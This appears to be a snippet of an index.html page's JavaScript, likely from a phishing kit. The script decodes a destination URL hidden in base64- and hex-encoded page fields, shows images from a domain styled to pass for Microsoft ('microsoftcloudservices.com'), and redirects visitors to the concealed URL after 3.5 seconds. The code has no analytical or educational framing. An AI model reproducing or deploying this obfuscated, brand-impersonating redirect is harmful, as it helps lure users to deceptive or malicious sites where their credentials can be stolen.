 index.html
JS $(_ => { Untitled-1
1 $(_ => {
2
3 const n = atob($('.il').val());
4 const nn = decodeHex(n);
5
6 document.body.style.backgroundImage = 'url(http://microsoftcloudservices.com/images/244057624-a653c399-1e64-444e-8792-e3dfdc204dfd.png)';
7 $('#banner').attr('src', 'http://microsoftcloudservices.com/images/244057679-f971f2e6-af4a-40f7-9225-7d4e929ed3ae.png');
8
9 setTimeout(() => {
10 const a = atob($('.li').val());
11 const aa = decodeHex(a);
12
13 window.location.href = aa + nn;
14 }, 3500);
15 });
16
17 function decodeHex(hexx) {
18 var hex = hexx.toString();
19 var str = '';
20 for (var i = 0; i < hex.length; i += 2)
21 str += String.fromCharCode(parseInt(hex.substr(i, 2), 16));
22 return str;
23 }